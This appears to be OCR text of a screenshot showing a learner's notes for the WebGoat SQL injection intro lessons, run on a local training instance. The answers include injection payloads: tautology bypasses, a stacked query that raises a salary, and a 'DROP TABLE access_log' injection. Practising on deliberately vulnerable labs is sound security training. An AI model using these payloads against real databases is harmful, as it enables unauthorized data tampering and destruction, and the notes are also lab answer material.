 Web security
WebGoat
WebGoat/SqlInjectionLesson10.j
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/11
Gmail
YouTube
toeic
karatedo
network
scholarship
xlas
mobile
web-security
env
(110) Redux Thunk...
(37) VỊ TRÍ CÁC TỪ...
Trung tâm Quản lý...
Trung Tâm Quản lý...
»
WEBGOAT
SQL Injection (intro)
Search lesson
Introduction
General
(A1) Broken Access Co
(A2) Cryptographic Fail
(A3) Injection
(A5) Security Misconfig
(A6) Vuln & Outdated C
(A7) Identity & Auth Fai
(A8) Software & Data In
(A9) Security Logging F
(A10) Server-side Requ
Client side
Challenges
ttacker to change
e ; metacharacter. A ;
injection-intro.txt
File Edit View
SELECT department FROM employees WHERE USERID = 96134
Câu 3:
UPDATE employees SET department = 'Sales' WHERE USERID = 89762
Câu 4:
ALTER TABLE employees ADD phone varchar(20)
Câu 5:
GRANT SELECT ON grant_rights TO unauthorized_user
Câu 9:
Smith' vs OR vs '1' = '1
Câu 10:
Login_Count:0
User_Id: 6 OR TRUE
Câu 11:
Employee Name: TAN' OR TRUE --
Câu 12:
Employee Name: Smith
Authentication TAN: 3SL99A'; UPDATE employees SET salary = 10000000 WHERE auth_tan = '3SL99A'--
Câu 13:
UPDATE'; DROP TABLE access_log --
Ln 25, Col 97
100%
Windows (CRLF)
UTF-8
Zalo
ENG
3:39 PM
3/12/2023